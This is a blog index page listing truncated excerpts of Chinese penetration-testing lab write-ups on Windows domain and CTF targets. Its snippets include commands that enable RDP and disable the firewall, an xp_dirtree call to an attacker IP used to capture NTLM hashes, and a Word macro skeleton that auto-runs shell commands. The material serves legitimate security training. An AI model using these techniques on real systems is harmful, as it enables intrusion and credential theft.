排序

红日靶场4.1 Tomcat 8.5.19漏洞与docker逃逸

环境说明机器密码ubuntu:ubuntu域成员机器douser:Dotest123DC:administrator:Test2008 ubuntu为入口机器在该机器上执行ubuntu@ubuntu:~$ sudo docker start ec814f6ee002 ec814f6ee002 ubuntu@...

红日靶场1.2 横向突破DC

前期准备发现我是administrator上传mimikatz.exe 允许RDPreg add 'HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server' /v 'fDenyTSConnections' /t REG_DWORD /d 0 /f 关闭防火墙netsh ...

红日靶场2



实验环境内网网段:10.10.10.1/24DMZ网段:192.168.111.1/24配置信息DCOS:Windows 2012(64)IP:10.10.10.10应用:AD域WEBOS:Windows 2008(64)IP1:10.10.10.80IP2:192.168.111.80PCOS:Windo...

红日靶场1.1 mysql拿到reverseshell

实验环境1. 信息收集由于我当时没注意到是win7是入口机器 所以先扫描windows server 2003nmap -T5 -A -p- -n -vvv -noscript 192.168.52.141先从ftp开始发现可以匿名登录 但是里面是空的简单爆...

Medtech 堡垒机 seimpersonateprivilege 提权

靶场信息外网三台主机地址 1. 漏洞挖掘与利用扫描VM4gobuster vm4sqlmap注入可以爆破 先尝试能不能拿到NTLMhash先监听接口responder -I tun0exec master..xp_dirtree '\\192.168.45.229\test'...

客户端攻击1 word宏攻击

1. 创建一个doc文件 不要docx的 2. 开始创建宏 3. 宏病毒框架Sub AutoOpen() MyMacro End Sub Sub Document_Open() MyMacro End Sub Sub MyMacro() #这里写命令 CreateObject('Wscript.Shell'...

Shadow Copies

shadow copy 也被称作 Volume Shadow Service (VSS)是一种 Microsoft 备份技术,允许创建文件或整个卷的快照。为了管理卷影副本,Microsoft 签名的二进制文件 vshadow.exe作为Windows SDK 的...

Active Directory 中的横向移动5 DCOM

我们将检查一种相当新的横向移动技术,该技术利用分布式组件对象模型 (DCOM)Microsoft 组件对象模型 (COM)是一个用于创建相互交互的软件组件的系统。虽然 COM 是为同进程或跨进程交互而创建的,...

Backdoor 利用目录遍历寻找进程

简介BackdoorDifficulty Easy 实验环境攻击者 Kali 10.10.16.7受害者 IP 10.10.11.125 Linux 1. 信息收集收集受害者服务详情22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linu...

Active Directory Persistence1 Golden Ticket

当用户提交 TGT 请求时,KDC 使用只有域中的KDC 知道的密钥对 TGT 进行加密。该密钥实际上是名为 krbtgt 的域用户帐户的密码哈希。如果我们能够获得 krbtgt 密码哈希,我们就可以创建自己的自定...